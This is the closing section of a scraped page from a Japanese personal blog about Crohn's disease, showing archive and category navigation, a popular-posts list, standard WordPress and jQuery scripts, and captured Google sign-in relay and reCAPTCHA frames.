	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="hqkVyRBvLcZD55QEQipnOw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="hqkVyRBvLcZD55QEQipnOw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="goeMNahDZ0udp4AgR8ZhlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767854338711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>